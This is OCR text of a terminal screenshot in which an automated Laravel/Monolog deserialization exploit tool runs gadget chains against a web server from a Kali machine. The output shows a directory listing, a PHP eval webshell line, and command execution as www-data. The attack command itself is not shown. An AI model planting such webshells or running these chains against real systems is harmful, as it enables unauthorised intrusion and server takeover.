 会话 编辑 搜索 选择 转到 查看 模式 工具 窗口 帮助
隧道 X 专注模式
1.kali
2.kali:2
A
ssh vm kali
[*] Laravel/RCE3 Result:
[*] Try to use Laravel/RCE4 for exploitation.
[+]exploit:
[*] Laravel/RCE4 Result:
favicon.ico
index.php
robots.txt
web.config
zf.php
[*] Try to use Laravel/RCE5 for exploitation.
[+]exploit:
[*] Laravel/RCE5 Result:
[*] Try to use Laravel/RCE6 for exploitation.
[+]exploit:
[*] Laravel/RCE6 Result:
<?php @eval($_POST['zf');?>
[*] Try to use Laravel/RCE7 for exploitation.
[+]exploit:
[*] Laravel/RCE7 Result:
[*] Try to use Monolog/RCE1 for exploitation.
[+]exploit:
[*] Monolog/RCE1 Result:
uid=33(www-data) gid=33(www-data) groups=33(www-data)
[*] Try to use Monolog/RCE2 for exploitation.
[+]exploit:
[*] Monolog/RCE2 Result:
uid=33(www-data) gid=33(www-data) groups=33(www-data)
[*] Try to use Monolog/RCE3 for exploitation.
[+]exploit:
[*] Monolog/RCE3 Result:
会话
筛选
Shell sessions
vm
centros
kali
vps
aliyun
class
文件管理器
/root/
名称 Date modifi
.cache 2022/09/25
.config 2022/09/08
.dbus 2022/09/08
.gnupg 2022/09/08
.java 2022/09/08
.local 2022/09/08
.msf4 2022/09/24
.oh-my-zsh 2022/09/24
.ssh 2022/09/26
.vim 2022/09/25
Desktop 2022/09/08
Documents
英
Downloads 2022/09/08
Pictures 2022/09/08
Public 2022/09/08
Templates 2022/09/08
36 项 117.64 KB
就绪
远程模式 窗口 0×0 行 577 字符 8 linux 2022/10/6 18:10 WindTerm Issues 锁屏